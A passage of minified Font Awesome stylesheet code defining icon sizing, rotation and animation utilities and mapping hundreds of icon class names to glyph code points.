FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa